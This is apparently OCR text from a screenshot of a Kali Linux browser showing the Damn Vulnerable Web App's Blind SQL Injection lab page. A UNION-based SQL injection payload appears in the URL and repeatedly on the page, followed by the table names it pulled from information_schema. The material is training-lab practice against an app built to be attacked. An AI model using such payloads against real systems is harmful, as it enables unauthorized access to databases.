 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection (Blind) - Mozilla Firefox
10.0.2.7/mutillidae/index
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/sqli_blind/?id=1' union select table_name, 2 from information_schema.tables%23&Submit=Submit#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' union select table_name, 2 from information_schema.tables#
First name: admin
Surname: admin
ID: 1' union select table_name, 2 from information_schema.tables#
First name: CHARACTER_SETS
Surname: 2
ID: 1' union select table_name, 2 from information_schema.tables#
First name: COLLATIONS
Surname: 2
ID: 1' union select table_name, 2 from information_schema.tables#
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: 2
ID: 1' union select table_name, 2 from information_schema.tables#
First name: COLUMNS
Surname: 2
ID: 1' union select table_name, 2 from information_schema.tables#
First name: COLUMN_PRIVILEGES
Surname: 2
ID: 1' union select table_name, 2 from information_schema.tables#
First name: KEY_COLUMN_USAGE
Surname: 2
ID: 1' union select table_name, 2 from information_schema.tables#
First name: PROFILING
Surname: 2
ID: 1' union select table_name, 2 from information_schema.tables#